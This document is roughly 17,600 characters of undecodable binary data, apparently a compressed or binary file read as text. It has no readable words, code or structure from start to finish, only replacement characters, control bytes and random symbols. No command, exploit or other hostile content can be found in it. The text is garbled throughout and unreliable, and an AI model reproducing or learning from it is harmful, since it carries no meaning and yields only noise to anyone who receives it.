�h�/%�Y��� ����F�ꂥ�T�e�5��B��l�	�0!ښ�J^�œ�Z���Ѐ�|�����-M�ԝ��߁!��j%�]��C0�ȹ9 tPTj�چ���m�P{���	�슑��t��H���H��Y�a��H/,�����! ]Rll ^X�!w��`m��e��RȆ�!�v�`��p�b����1��ڜVJ��*���ɔ�#�f�O��d;�m����N��	��ʧ|J��c}J�#̈Ě��,*#Eƙ��aH��A�B�/Q iҀ&�t��<"�J��������4���|Eס�a���]*4I��ȑ����.����-@!(���%@P|`I�Ĉ�|J�xɍ�
�|�Ҕ�7�m�N$��KE��=�-��+��lh�t�OB���:��Ex8-��w��N�Y̓�q툪�
�:,J��*���:�i�"����#D�m0��l����n��f�x\g`I��I����Ȍ`I�Q�԰�D.j�gqn���9���I4�l�ԍ�Y��Z�qm����uK���,��8�$:����Ö�h]ph���Ɛ���0�[�d��!�/Vsl��PT�uɀ�ȧI�x	�@	��I�ĭl�c��'���cu�� ����I�M���\���Td�.���TB%��v�	�D-�ɶm�P��w��6�e\�Î���.ѐ���
m�X%�����$P:�,���aߘl̪�'(.H�t˪h
�,�� �����\d�o9IK�.�l:	������ɘDQ\	� l�,"z t�ԅ�e�H�y]R̖�͓@�9�B�Y�����)�V�V�|J�؆���1��5v�����`�c�tɣ�c�H��~ʮD��
�wA	*�-�d��{�D�(&tˌ2�I�������ɿhr'5��$���
���t��ab�M�M���w����DR�VM*�V����Da��	�]s��$���ږm)�ر���˪t	�l%H��lI�`	.u������
��ȫ�|�ʻ�ˀ��N��A��lI��I�t���A(��T�����z�ǧK#N���	=PϞ���X0o��_��z�\����T�Va0�̒ͬ���@�.��	tv��ƌt��ɀ����Ȫ	��ҧ��9�H���w�����Cި`��|�R�^���������z)� ��X̘�ژ�wD�W�l��_^�ㅺy�f��BT	m��,���!W܄�����3�	[rH[�H�t	�I��IzbI�Ĉ�t�׿J(V��|�W�������ė���$��nL�؍�h�y��� R[�O"���ii��j툔�)R�+����z����֛��MtY*m�H� @�T��ȌH���H��ʪt����d}����	}���J���j�?� ���M �t���|��|�Φ�$W�L^�	��8	u���'�w|�z��/�l1l���m��m��QԖ��"����ݣDm��	� ��BA�0(hJ� ���H�����d��hW�����ȉ��h��Ma�VK9�E��L��x��v�*OmRbT9�;���b���P����X����<��Jd_��Ó��?ɪ���SȂ(�����pȂ���$i�9g���>�����?	����T�'p\\bLR�I����t�v�͚ k���%H��[�B�p����J^��w�������0�<��i`Ɍde���A���c�w���|J�����^���9�4L?�wq�ȉ�`J�~� }L�zLm���a:X�������	�4��@d����L�P��H��I��l�pI��hL�m����P<�i�J�y�bB��qG��,H�H����|=�lH�|}�ӴR�N�d�D�#��t�p��Ϛ@�tpeP�Hɏ50��I���%� a����F�2�.3��x��ȯ�G��8cg�w����[w�Vۋm�bPO��:tKzz	]CA�L��H�BJIz�xH�m�b�Rg�����C����:�oH�̥�8(LgPu�E�@ޜ�4�E�HO��j��I�8��M��+��Ӱ��	ȟ*�E�kቤ�B_���Rl��$b�ʮ|J]�L�w�I��X���J��Ɏ	˶�U",������|p�����������>T������D���Ƥ(�z9�	 �<Y������j����vm8i������Ex�w(���v	��H�0��b�Ae�����*�aN4�yv#�׋t�þ8w�\� �;��R�"�����t���*��hHp����[��Ԩh<q��ɫ2��~~u���iKs�fl��T���F�B��r�U،ƘP��L�Y ?�<�bL������è�~��}�_���f�0�'7bB৉wQC��@�����}vY,#��q�A����� [vx;��s��Yv	�G�s�����a-� "��w��s�@��@�rn�ቩ(ꨌR� �8�����P���v�H�o�8	 *�ؘ���a�}���%��p�9�U���ycȶ�D��wt����x4xpo���0����Y������K�v(
�������Dh���z��������Z����~�_��u��jq��m�A�D�o��\y�����hI�,2� ��,����C�?}i���:)����˪enhBEL�xh��1��+~搠�Ԏ�d72�]`�2n2�w�s��Yj�i��H��@�X��&<	ʀ���kD��tk�\���]�(�JPN������Vo�^Љv�f���O����28�@H��]�����xɆߎ���P���8H�P���88��8���V3�$'�x�̋��(ʋv'�x��x�+��I�ě��|!�>r�������v��X�;�����\�F ���a����L��~R�Z����z덐ϕ�O��Q����	�]�J��8���9xjw�ߢ�,�<ozc�Đ���4LA:���C8�ʀi�`�x��m�פ�v�xHh�8�7�\W�wA*�ِ�٢�����Hn����]�� [8D̓�����l��J������˦Q8U��PJ����Fx�����Ј����P�ɐ��8ްJ�N�ɍ���H���K�����y��W\�<���y�Ʝ�H�5hJ�� ����L�T� �1M��(�����)��I�o���(��0���*E$��(w�����G4�Ϋ아踉�T���8d��)+�!��;}��⫖8tO8-��F�>Dm�=	C�^z6�^�A��#�I$m��1D*I�3�.���E��\܏�kY��u�X\.�ME�R4.���H�]��Z�-��x#�n裩j,���	��鈮tˑR{�P 0-�ph���K�1*��h�bY��V{�2-��B�h�v�@�#�w��4hȏ�ꫀX�O�B���֚X9	(���M�ȯ�X⻡r�w��q$,��쑑�IܒaΑXH��Z����c�O�^9]$�c�]��?�%��c�W^�,}$�-��q�1~�$�M#э�8��% ���c��5r]9�]#�w�Q:�8�ȴ�	�ٵ��·]�d c ��	�`J���G�ֲL�7��`ɡ�Gz6�����\p��@i�𸘖����b��c�v����
M�(�\ �h��o����,��CvH�-J��dh�v9�^����<F9	�t�H��x�w�苗�I��x
�T菷�J�x�4���>�@{�s*VR��ɘB�"o��	���`�B}5��Ei�ة�D��Ƃ��x�5������P		L��f�!s�1m2�1��zG��,r˧l�	�&"��ʐVsI�J�E�"�⍏�t��`�M�IX������^{qT�k1F������ʇ�X	�<*�`�W�Y�|,����ג[��-�����RX~<�%��w?��X���͈��:���H��c��H����ȸ�wd������n(��,�AY���=K�.������q�����d͉D�޾ǎ��B���0��A��VI���[@��Z���~�1ں��爍��ʨ&�,ih��I[�������pL�6���ɏ�G�����
��0�����
�)lߨq@���tm�G�A{��Ptn�_qEI���`�w���|)��h̿2Z�,�U`��\V�,�5b���]k�}/�uo�O�_�~:�ud��
EsY� k;�:����we��H�&��0��)�I��P��@��w�J���%�i����<��@�i���ꕁ(����nCv�N��Km�����i�Y8S�j] ���V���t��J��^4���ѐ�8s��*��������*�4��� ��W�{�����)�h�wx�}���������q�u�0�rm�rmvp'7rՠ��,�w�������ؘ~Ȉ���ω�����ɉω��)�����8��I��I����ȋ�8�����،�8������h�w�8�����i������(��&i�hi��&h
�j���&nbdn^fn�&�J�b�`^&qZ�R��%��cf��՘(���=|��$��ĈP$���k�m�
��(H�N�n̹����H�l�.z��@t���b�t�������ȇ����*H�V����U�9����J�ܬ"*BD�ȁ�L�让�I��*�P����蘦��N����6��������L�����O���*�*H���sn�,��ψ9�wO��<�� ��2'sLgs6�t4�t2�tB�tZ�t�H�vI��h�(�2ȖW��v��`��%�w"Gu\�rpvr�rrgu.'��ة�z��������؊�����X��ȫ�Z�������o�&oXo^�d����h(�\)].�F��v�Ć�z�1��4x���8����F��8꺔��N�*�j�2J��/��RJ�c��ȣ1z�f`����qKLi�h�ʫ�|�HP�쨸�4�.�@�ݲ.�@�-���w�@!tMpG�h$�Rɖ (�v	�`ɖO���`H����t���������Yyr&'��tV'vnG���v�z���u�۾������x��ڿ�؉�{��8����	������X��朢Z�[H���i�i����j��;;h�鋬fj��m��eN�o�c>&`�(a���~H���(.�+�:�������y�>M�>.�4(�Fm��N�PH�^H����JH��W�j���y
�V��r���yR���(��ɜxH��h�� ,RH�wގj��p�l(�Z#�D��̋��̽�����"��Wb��Y����{�v	�z$�&(����2h�/�w\��_G�雽w9t���7�ĉx�4�����;����[��	ۘ�[�	�ơX����z�e<���Ƌ���+[�/�i�&�9����5��I(�u�G�&��d�zdF�#Fn�P	�&8����J��_�a>,�:�x������������i�J��փ��ȇȶw�z�y�ɡ��1Ĝ|���d��bRpL�2��wp��i�ü��o��셎
����kZ첫Ι	햡Z�~�,���E�\!��ؙ��)�����ʕB�&�`&�'ǘ�&h��������W܊W|��;����~��������[�>�ƛ�����a|�;��:Ƴ����؋i�i�&����ZH�����j&���^ٓ��>G䦘��'�cN�e<�����y��"����:�L���~��l�*( ����)�����(��H����BM��I����z��B���w)����_w�j��`Ș9��N1���EH��ḻ������/�L��b��Ȇ���ڌ~� �����L��*���b��q����[��[��{�HɈ�	�I��j'��ہ��j���������I����ωif܎�:������e|��X����ݲ�󏽲���1�����]h&(�<����j��_�k�j���o�`��ڍ�ڹ�dH��Y�c����_� ��6��R��ȆD������w��e㖜vI����(�ߏȆ�,�F�� =�w*�1���i�~,R (v���"ǚML$�(�i���e����h���~L}�(~���BTj娶 �ʟEҭ�� G�hH��
��
����<)�bD�-'�+�Xz��x�	�j����8�����ޏ���>�����&h�݀�1����٫����C?�i������]�mb_���_Fnd����s�+Fo2�+�c�y��2��l���P����+�DH��	�(@���l�:�	��	v��`g���@-�w/�>���E�<8�f���.���U
@�y�D���ɇ���Q�~��Ch����@��ˇ���T#����������\�x��J(��J��
��Iӈ���c��GVP�����	���~�Q�R,�Q��-c�od��~�g�.�`����q��/1F�����r���&x��6��"���h�D��6.��Іɑ@�J�"��(����4��������:��Ɣ��0����(xj-���@�l�w�ʦo�v���H5�2�A�h����De��Ό��r��,ބʇ�q4p���׿
����F�G���gG���R=דѦ�=��r3{���s$�3���0�qF���`N�c�2/S1�2�/�rWv	�l)���Q�k���
j��H��)).R�l�M4�����������P7L�K��������'g @"1@zi@,��{l���.ε���,��K����PVN݇�*�H�͖�θ@��L����̫w�������I)�
��j;�䓂&0�3-�Sj�TG�S��SO@X.s?�.��A4.�0s1+SB'�C)��������C��k�
!'� 4��ܦ�Б>N�(16)q5�%_���P����bڰJ����~(�I����4�2|_�M
FVP!���40͞��CE8w	9K����K���LGd�.PV��I���X閬2�}p���1�rZ2Ԉt�O��z�����G�fF�{�Z�.��r��x@w�����uXG*UF��t���*�܈���xY^!�[�T!��ºC�U��MUV-Vm�/�)���Vc�T��Uk5/e$C� ��=���P�*$k�}��ɑ �4;��o����m*$m�󲓃F,��-	�y�-��ɇ��=�I�p��\7q�HWȷ�)�3�� i��ϻ���O���{8�y΁��4�ы[� \a�Gp�G�	�k�,i���G2��94�˅����UZ.計F\��0��R=I�N)�!��h5�w.(��eو�v���ҍ&(R��e�11u�h���
�lS3hT8���Q}Uaj�v)�H�h���|�W|�7�HV�ȍH(���}��Wo�h�Vz�h�2����#Q��cM�� $��E8��#Ԑ�V
s�5��5�*#7��,l�7�-�������b��I���CVHL�Q�:�A�4��hz��Y��L�"ϻԳK��� ��Y7����(� �ˮ���xW����|b��������
�*@�=���.���(���.D�wt{�����0�9o����9�����-�x�b��(w�5r�]���X�ۍ�w�1����E=��M�X�͒��]u������`��*�͛��j��;��H
!N�$��DH�t� e�Q�j��#M�`���Z�>$+�II������Z�	Uw���l���w�q��)���Ēu�,���ޟ����%zt;Y�KH�wR��b����5�wv9�˪����*���}w�LȂI��ʊ�y����ȉbO��0�w��쉦�ĸ�Ɏ�@i��l
��\C �{Ȧ��|G�Z��k�p�HB���8���<��������8Ƌ�������v+��%嘙�䈆�$�O����Q��.鑣�Q�5�,�J����Κ����pK�-�Q����������n����rG�"����9��P�J��!��YM�n�����̚h�H�>rn�N���6v�իFu�O�N��A���x���p���m���w��e�=>��4xNw��I��H��s���p��IX�m��X��Y�rm3�sf�X��dC��a�)
���͘Ix�̚����u��O���a�k|+�&�b �b\̟������)P+����	ź��b�8ʭ)��i�F�v[M��Uz�R�-J��J�_�a;�����dY��d9�k����P��v�}���ش�}��>�����v+��\���BЛ�s;I���-z�߅����Ɏ�iL�K�x�w���狵c��X��B�����4�7��d�M�w3��t�w8IN�aEI��d��0j �q�X�3�d�f��0���u�觛��ت¸�w��P��v�̔&����
�Ћɐ�������!�����艃�K��Ƀ

ݩ+�A�J]�b�sD(~-�+��*�l2���J�����[L�aؓ�R����ML	$�ŚL�M��3�(^0/e� �Jhڞ�IX-�w Jٖ��t��I�<�>&Am�@�wV���I� ���\ O&�駧�D�*�đ��`P�۫=J@����ؽQ�x���
����o������� �q��Jf��`�g�$�Vy�_�m�h_�}&ݥ��#������x ���x�jD�ai���K��P#���@7����Q�ɝ�ʂ�Ȏ�`�Y�K����Hi�Ј�*�I��d��+MȤP�8�����(�<-����Xt<=$Q��T[�
������y�0����y�{l��Ī��jwI���)�r9
L����;Z�o��E��q�������R+�.�8*��˒��>�����Yj����ěE��\MÁ�ډ��S�����4�=룧��HqO�vY�۴/� ȍ�y��y��J���H�f�J��8� xЌ�i��8���q�ŤK��ȮvI��|��g��̌�yuI�g���<(�:>��Wu��F�IɆ�Ln�̎�h�M ʑlq���䧹:��BX��lꚇ@/��`��ť���H�w���1a��)����ċѦR�l�߬�қ�n-jy�q!�v��,9���)a���O`3o���I�I��-�x��e����R�\p���0�9��:	($���o��<����M�q���~�/|��]��,�'%��4h��(�0xI;��TPh�W1䦏Zˬ�C�	3����,�`����#(�u	��pmnPV���P�D�7}�?~��Dq�������T�A1��ȹtȈ��	��8f�s��G�wnڄf�Z<:.��ёޛK(����Ŵ��uƦ#�%���c[,��Q�ÇD�<�Sk��T����w���I?�+�����N"h9���?w+K�e��>�圫�ϓ�n�.�XU���/g�L_ ��(��ʨ�պ�7��Nx��x�'���4�lބ�@O��e4(k��O���=B;�T�� d�h���I��vόhh��-���xL����hԎ=@����
	\
���
G�|�tk�p��vi{	��wP���Y�j��(���)�������p	��X���-�G�+��Q�D��뢪�ϕO����e�5%W9tI"��=�q@��}��t�p$�Ń6i�؎��A�C��N�[�M���,��p�� K����%�Xp�	B�� �tx�9��:D�tH���|�6�J�i$:)��	�H𿝷�����a��Tq�����S��)���kUԇ�_c0���Ű��8 h�Do�0]�g��p�� w����w��(��(�9*�^��wH�sN�ސ���㬜U~�X�nN����M����y�7���\����y�������ō�I_�Q~��FO�?���G���M������)�4-������9�Fh�M���ͯ���;�]ܼ���������O�Z_��ޏ��_�9��D����*��/��.�,�GJ�4j��X�d��3ɥ�8�\z���)� 8��/��ȞH�I�(������H���������p��H%�w������<@�	=�����x�� ��p���^����� ��=�(��蟻�� ��k����vx�0�g-�F�z��ʚa���8��-��X
�X�n���
�,�������o�� ��	���a��߻���:�,�v��ʞ�h��ؾDM�H���+� �Δ{�@	X���܄"J����䟊�h�Ƹ��ȎC{�0 ��h�`���V�;\�1����l�� x�YZ� ��着y��,�������xw�y�������x�w(�����ʉ�ȋM�� ����m��+�:����Ǽ��p�w�ۧp�D����8��}�j��t��i �`��P��Y�d�r �ڪ`���IK��0��h��0��p�`��j��J��x�
#��(��8"�������[�<9������H��(��س��ȑ��n�*��|�2y�`�R��1������8��x큪yz�0�0���x��1w����Kp=��*�:{}��p��x��Ў�"�r���Q�
����?y(��N���ʼ�]�ӊ�NN�!�\��
Qd���q�l������M,t��*\��i���ݝ��˷�k���ݡ �����A��ȫ�21!��a�{�*[��h�>���ϔȑ�$��.����C+����8�~/����͘��x������H�y����gz������)�"񺚰��w����ծI���+q��j��0w��@�+����՘������>A� R��q,!���X�D��H�Eҡ����_k�+��4�$�0����6~%e~�9>�QN6�,5����9��`�A�P�_r"q"�*bH�nƃ����Q��ዽ~��ؔ�nOi����e�4�B�]:��R��x��!�1�M��垨�����+�;�Ú�a�!��j?�$7.��^
�ʭ�Z��c�M��<�&�둫�-v�.u���ێ^�������/Nw��ۜ�ƍ���\��("�N��H$�Ӟz��+�$ŨGΞk����̓�L�9A�MB�"���,�r.�����8������Q;��A�.�B肞o��h C����E{���(��`��(8�(��Q�ڎ���e����������q������;MRh�!��:p]��=�R�ߒ�w���Z�����R���ΰ C����=!��{��A����9%����=٬),Գ�z�5�z�$Q��˝��whw�d����߂���6�+x��3�"��u��_ ��X�Y*��m�`���?��/��8����� +�Q/�V!��	w�K�H��X�3�����ȁ[���4N#Lp-��O� Є�;F���5�5��$4$԰lr	���2a��h�M8�Mx>��m���$N�5�P,���\,��I�h֊&5B��M��$
�����&�C�RA���6�-f-���u(�b���L�����$�M��$+T�
1��(�w(�����r�cw 2����� �Bۋ�� и���:c��P2Q��O��wX���ɩȩ���x��:L]�"������h�-׫��R<�I�S�,�b�50�����QP�P�=�̚��4��6o�Sr%���H��M!p%��&�N��Mv󖝠�)��	�����\6�@M4�<oHs�, �-�����Ì�L�vΓ�#�ڮ�NJ���y�C[��o�9��������j铦��x�������ΎV�E�� @�w�w�����H����?�N��6oGA(u`G��ؙ��Y��l�%��ʲj06�ʠ�����՟�d�_��v������DM�E�ɩR�A^�.Y�%�N
�8��M�'ē�[��J�Y859�5�9+��7��=8�#8��B���������p��-!�]GEL�ጏ����M�&������MQ�ڗ�^x��I�����,K^�-��F3���P-Ǟ�.k�_&�0y��e59�g���w�g���}�^ReQ��Bt�V���8�{h0�H�����/���9J�1*�1����$;X��̥KD��K������m��U��]kL!�X�lq<�G݂����	#kT^)������3._bA�TV��N��i#Q��l
��6���!ŭ��������I��O&�3P���`�@(E�4NRH�1�.�&���y5�3n�D!���Ru�����L���ɓDE���Q/�HIjw�۾�Oy�3$����]zO���)�uw��)&j\\�y��tK��l��l7��b(���p=�i�F�D-yn�)��v��J�.
J���i�}�v�,��I'Z�%�\l�v��Fr}���S������
���B�l�`L�w]d�r�ȋ��-��K��<�f�8����e�M����򒥘��;�W����>Z�H	��h ��k>)�9�c�.D�G4=��#�]��:(H{���4��{���f3F���Ěո�?�O�����5A�xM.�bݭ�#r w����������U��[�ַh�����y��o���b���4�Z���!ŨǳPm+��A�<^�y�C�Bqx᠇��I��U���/����L���e�Ck���f���K�K]\��3�)w�/�;��%�Auҡ��)��I�{������WH�ě�AV^�ݚMX��Z�C~B��eԫ�'�l�kH�� �G,�����Pw��i���3����_Qf�󸀑������v�S��I��wvq��w������Y�����4��M�����G���x`:艇�����kɚ��R��nh� w�R�[�C��8���ɓ���YzhW���Zp_�	ꢗ� z�NF��}
{'L7��ve��?o�2�eVM_����ZsU��$��Pj��̜�"A�B���jg;C���Q���ގ�>�祥��]��52���~\fZ�fS3�w;�.���9kfZL�̬����@��E�#檨j�]9�|[�B3����̉2�mwk$T7wֺ���tpQ����iɭ���h�� ���v�ȯ���H��v�,ɓ�yɯ*��L��Q����\�#!<�飊�A�	������L(���%��� 	���Hώ�i���˺���R�󨊭�ኻO�a/9L��:�r�	^�':���[D�j��]�2$��z�cD�[�lj;F���aC�Qӻ��C����{E��;����
��+?��U�=j�� �ہ�����
����ϕ�Ƣ�	�����w�ʐY!����:�L��ҹB�,�̨ ��\J�"�H�!v�
�Ԣ���r��
p��w!���@O .q���o]#���B��I�D8��;'����ZA���:�U�Z���}:j���\����܁N�kٯ]Pj��%pk���Gȓ@]�ۛ����������>�m�����1��~q���0�/Ž=�؁�7�NJ7��jr-��ȸ�/R8d���J,��M˄�b���-���Ȯ#$��#v��*�Ģ+�w��� �"a�>��t��^*?�CW��B�.\#B��v+�fp�ǟrh��U�
����µ��}�oql����g�T���
�g���~5)N�i`��0�a����r�v��/��+t�H@��}#Ί�}Zl
�v�ҏ�8��h����̮쩇qH��)��@���X̀� ܀	�v��pv~�e	��@�v�&�J��Cm�0J x��w L��ق�9K�����z'Mh��M�E�^���6c�b�w�U�g �$�!��Ru�0c�f `L���$c�y2 �ba$�V�Wp���'����m���J�m����Y N*�ג	�"-g�n(�idO�0����Ŋp��,���z�*�H���� ��x���٦�Z�uK�w�Ji�(�;�L��h���1C�u���ϟ�h"��!���A$��n�Y��t��������nF"a3�˼�����_�ґ�n�(�[���{��|]{�o#o�aOP����&8	w�p������T���.I��]�H���(,������ȝ��I���F���`��
R��Z�Pe�^�<"z���s���y*�v	���ت�?�zZ 	��T�	�����ڸe��|��PA�1���.��R{�}0"�'�#T�c�E�^f)]%����g0�^=p4�֋�X}]�'�W�'���<�᠈����2�)qK\���� ��@&�:��<���XQ����k�Ш��)�zрB��-z��x.��N��z���w��h�vy���w�����
@�f G�C2p��X��zHɡ�������c�W��1&�4�g�W0�}RY$�/�_��&f[6�5��g��X�(w}g�X����H��d���X
v������b�}�+���쑜8S��:��P�ݤ�����*�j��-�AHU��!pi��8yÖ:$�̈�p˪�p�׈k�d����*�`����XH� x������� # �=�M�&~��}��&�;A��*�E��{E�����'w��`���舯�H�f{���w�)I��I�X�/�Y�����Br�WB���u�����Q��ں��M�I���l�ز���m�*}���X��q��3��t^��(J��X�����z���U��i���M��,�����n�,�G6��GVv�0M�����Im��2]���?STg�|(�TW�I��<�gg�(~f�5�f�
�0�b�]���ґO��,���ț�sO��Eғ<���ʽ�Sh3��;=������m>��wT�v�+��(L���:�J� �6�̋	�����vUh˟Ta��[�} ��Wq�^!�}�g�b��|_?��:Ud*�<+�F6~-��$ �YI�U�[1rxα�	��8<���hw�);�c����(�AN�)���qTR�?CH����L�M�fF�d�T8m��h�� 㦂(�d=��I���y����7���e�x��j�pH��z�5�m�WqE�6{��uo�Wr_���F\��,i���f��@X؅�w����! +�"�!��>� rɘ� �?�F~-D(�d8I���p̰���B� ���`��� H���51�� 8�� 
�x�|����I�T�8����ɞ�I�I�
��ɔɐI�lI�H��lɕdI��J��J�DI��J��ʭ�J�T���I��J��ɡLɤT�J�4J��K�4J�
�Dʺ|ɣDʒ�K�|��I�K��ɷЛ�
� ����s���,D���8y��8�� 7H�4^��kJ� ��w �4�8�v������ H	ꠋ�8��<p��P�O�>��)�� �-�x����h�P���`
�0����\�w�N$�꜈��N���D�؏���t����
^p� ^؏��N��O����dN��O�\��DN�����O�$N�<��T���������lN�dO� ���t��D���O�O�,O���L��N�Y��<N�@������tN��������wh�<��L���N휈�H��lˈ�|c
�w�,� ��Y3�Xr;�����₵ ��A;�
;�%��B�q��1�+�p̅��h4� ��HXM���@�)'�������lKX��`�tI6LA�h�SkCI��*sC���LtIL�DL��O��H�NDAdC��DN\DAlDFL�FT�H��Y$DCtD[DNd�]��G��B����J,ER�Ŕ@Hv�A�Q%%���[ui x�H;��н���.����-�1�-Z�P����$x���-��&<��?���8˳�42l��w��`�\�����؏� Gr<��X��P��p�w\ǓjGt<G�5�����X�������EX�� �v�Xw<��ȏu\�X��؍}�� ���Y��ٚu�w䅇%N�h؁�ٟ�ِU؁X�MN��E�Y�1ك}G����]��UX��X�ږ�X��Z�-٘�ڑ�ٓe��x��� XwX�=ǁ��]I��ut�R{�e؏q������|�� �� ��p�͊�`����c�8���:Y�L��
��܈4���`0��+w��X��1\�Q�x7 �����i41�m�G+"��<���50���~d��P��`�R+52P1P]P�P�e����p��p��u�u��^��^��^�P��^�u��-^���^���e^�e]�^�� ��5��%^�e���_�h4H^�� �������(�؈p IXC꼏ep(v��<�: ��,������=��������������!F�-�"X
�,���-F:��������`�X��p
��0Q�w��5���`��$C3��rq�`���Da�4`� R/R��#%R ���`���^% �E���RH��C�SU�����]�x�1�8��x߲hư����w��H�P���h�����hA�ex��A�����l�^���Y��ۂ�ʈͬރM#� �!�ڱ�����`0��]�2�� �4(��S �)�� �ɸ ��ɒC�5(���5`�ѽ��`?;�S�EUbթ�(�n����(��`����hK3��Hwe�J�� ځ����|���B�$։���i*���8	����� ���Y
bd�\���!=!���Ȉ�8�p��H�8�X�Ve������c%���Ȕ�iEB� j��R+�p֚^�`-i��V�<�~�V� ���gm�`��
Hوt�����0<w�� �`�Dz�@��� �X�!�Ԙ�)�� �ࡓ(�N�B���^��  7kl4D��iZ�`P�Ȉ�@�:�(��(
� �苑0�w ۸��� �	�&l�8l�������	���p���	 �X
1�R� ��P��~_���>%� 4�氏2���Ni�6����MV�`�dU��@ݭ	�Pm���0	x���R�h�M݈�p(r1�Y�|;�%�C�z�@ �!Ý��p����X
����u�M�Q��U��U�1���4�h!U�.� V��
�ŀ��x�N���8L �a P���� �ѻIA z�͙4�h����8����w��" �EŲh��b*N���,~�3`�,V_��S1 �8n���`#��#���ݰ��(	���h�PSAv�
>^3jKjBr�0����q��,���l���´�ش:����L�NÊO�`Oc���9�˰���iB���gˍ�H��ȍ�`&���h��a�X�p`ͦ�����8��d����E��5a4� �X��S�0�+�fm�fn�f ��P
o.fb>fc�)aNfenff~fg�g���gx�� ���q����w�����W�M���w�w���8(I����@8)K����9*� xd�ܸ�I��휀�h�I
�*�Hk����xxH��Rt;iHN���v����V���n7��q{o��� �=���^%���h⩣I���u樂��<x��2�_J�i�U����LkY���juo@
���z(�,�%� �݊	��'�gx��h
�p���E2=c_8�C�U	h��w��\�@	�����(� 0l�{����P&�z�BL;� �F���w����Ls�B�.�w�u	we7�z��^�77�2�M���t����5W��J���xh���0P��ʃ��^�<lY�u;΀By���<x��0���������x �dh�R�b�z�hD�l��!l'i�G���,H��Hˑ���U�L%̌د�xȌ�����0܎��%l������ک�����<�����߀�Nϟ��mh��th讙h�`
:�J����,��r��䵚	��հ��tx ��Z��Ґϴ�wx ��ɑ�����B�A'*ܺ��5�s�*Mkǀ�(+�XΣe<\��ƿoT�X�~P�����!��T��<�&2Lu��ž�	��`IP�a6�͜�\��jq��ޮ����x��M��+�z����Z��͝��y8�K�4h	�"b�5�H�O��,ȃ̘���y�*ϖ����>yO%�\��hj㭧�u#��,�����vt�̴��#}^���쿍1��1�mď<ܔ��f3�ɼ�����ɋ�ٔO����wH�h��o�H�������߀�Y]�݁o}�c�&yj��fˀ#���윶M�� ��� ����#�vI�������why��4O�Ç�'�H�ȧ����v�k}{Xϧu�S{G�SD˾w@�T���Z�� u���w�lI����_�&������y����Ȧ2&$�"�������H���{�v��C�`������((���3ܮ��	q��v3CC��!�f�8�����A)���	���(��[�w��� ʆhU�P��p��[*�/�%�l�U��Dy���ϖ݂�V����`��?L��ʀ��doM4!ˈ��(��
/x����(r��9D�ǡ)	"�EUo����@���Q�؂�XۺIɺxi����!��;��ʤ.���������Ĝ����pb�xif����t��8���h���y@���N)��K�Ҽ���̈d�Ͼ;!�L��L��X�^���ەb ��]����l�FĀ�dXꉆ��4JwG���"GȆl��� B��N@/��gq	��M���� ״���(��Z����"Ą��*��	�鈶8Z��4E����K����r|/� �l���{ث��(F����y؀3��]	pK!b���3���:�/ь��ɶ��	G+lz̰�~Yl��n��˔��C�ܱ��-+jl,�ߘ��D���D"�̪�uI��=�xZ�<I�6zi�������	�<�hʑKJM�
BR^2^�R��<XI�w��AA ռ����*�P��<�	z�q����_�	'ڣ�l����X�#:���{�m�ʈ���0H<��Ɂ� H��	��t؆��xV��Va�=@�%�3W��㬖@	�k�z��4�wiߓĦz��)�
�����CB2결�8�wxl�����I����褂�M
g��8��(��`I���L��i��p�;%����R�܈ξڌ�Dl�G�$���v�Bh��$(Lf�_��؎�f!�{������ �ڈ�4��w�ǡ�̯�ؾ��'{P�Hy�,(��p˚� ��j��x��Y ����H���]�qZF|�D�(D����A�B/�
�0����U�vP�0�˪�H��R-���\ ���A����␉K@����Ú�Uf�������.��	���<+��������̣@h�Ӣ�[`�?.)��T�Ǯ������q0ٞ� ����.}�K���f�����kh������ʪ����!����� a<ɇ�ۓ�鋾<���w'̣��X:߆�x�����StntEs�.��Ԩ����=J������i9鸖tC�GR�ۭ�%���؄����ع�#֏���	��a���h�@C��=mx��pe��J�T���O1h�g��4L�԰ł��01�������t0/�5�/^0�D�U���
�n����K�  ���H��h�D����ۓxːH���L��c�����Yl��J�wq�y�<
�m�l���k1�釺x,˨`w
v@&$����f@4�:��J�k��0�Y �����,������(�?h�n��x��X�X���%(�6j�&x�������H�X?	���yH�[J�||���]� <����(�(j��-
�{����|��^�C���H�Zݢ�ʛ���Ɏ����i��{�٘�BH�5������?\��X������N����X	�@	n��Y�ӭ`�o	�󪈔I�+؁ɞݗ��ql��\��X��,�q<�������٩�w��/ʩ�͎#��ː�����(��x�w(��،��B�	���.��M�y��@����	[*�<������N����;������{���f_����w����D����|�I��όȎ��)Ѓ8���4��]ޮ��ˆ(�h�b ��x�)��z���v��������X����l�e��o�N�������*�]������1Ω�΢-���x����M��K�����鉼I����y�Dh�DwH����?��`�7��}���w�Z��6y��Xό���N��͌�I�}����T���?ԅ�ԝ�Ƀ������8��0�)̢�m�^]�k�Q-���嘌����z+�����(�\���8��	xтЁEA׉�����J�ʈ����9������Lm�xɟ�\ǝl���MދM������.���O��� ��+�������-�����)�(��h��8���j^3���P��]�h���6���wZ�L�|�ؙh�������m�������џ:����ꩆ���Ϊ����i��:� ό����h�3/� x�b��	!������4_���Nh�i���*�I�q����)�Ȋ��y��Iy��M�d������{���m��ʺ��j�~ڢP��ɡ"��}���Dؿ�ی@a��(��y	�ְ�������J��.>@�̈�Di���6��ޚ��8���0艃(؟���Y��i��g	y���iw�����*ܐۉ��]�y�����x�x����y����Jo�9`��Q�R">P�gZ����ha����p|��Ȉ�퉆��0n�J��~����Ⱥ|�ʨ�� ������)|�/��!���Ըx% H�)�z���&��b��%��/�h�I/�a"~�ݎ՘�e��������q��L� ��������z����K��i��X����͌�x%��4﯑x�FI��(:�p���������w���'2;�P.�������<�x�8������������x��h�殌�.����^�h���m��i��Ӑ,�!��(��H��Y:�Èm�(Лé��Y!�H���h�6H;
��d��:������h�ni�q�Ó1�
������ț�{���s�8� ��0�n�-���?��(��.��h����?�i���"�;K��y"�(;�4b^�Y�H��~�w؄�c0���(�1��s���)(��1wh��~���N�f�ˈ��,�vK蜪���v�!	��X����?��.h�ћ����	�b���'�X�Ĉ�N4�D����,����uR��j���x�ڑ1��gn��c��1H
